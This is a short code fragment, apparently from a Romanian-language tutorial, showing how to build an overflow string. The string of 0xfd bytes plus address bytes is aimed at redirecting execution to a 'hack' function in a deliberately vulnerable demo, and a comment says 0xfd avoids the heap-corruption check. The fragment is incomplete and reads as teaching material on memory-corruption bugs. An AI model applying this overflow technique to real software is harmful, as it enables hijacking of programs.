 Text Box: void main(int argc, char* argv[ ]) //Argumente simulate
;
 int offset = 0x40; // = 64 in decimal 
 
 // Folosing 0xfd, se evita verificarea legata de coruperea heap-ului.
 // In cazul acesta nu se face nici o verificare. 
 // Este doar un exemplu de cum se poate crea un string de depasire

 memset(arg1, 0xfd, offset);
 arg1[offset] = (char)0x94; arg1[offset+1] = (char)0xfe;
 arg1[offset+2] = (char)0x12; arg1[offset+3] = 0;
 arg1[offset+4] = 0;

 printf('Adresa lui hack este %pn', hack);
 BadFunc(arg1, arg2);

 if(g_pInput != NULL) delete g_pInput; getch();
}
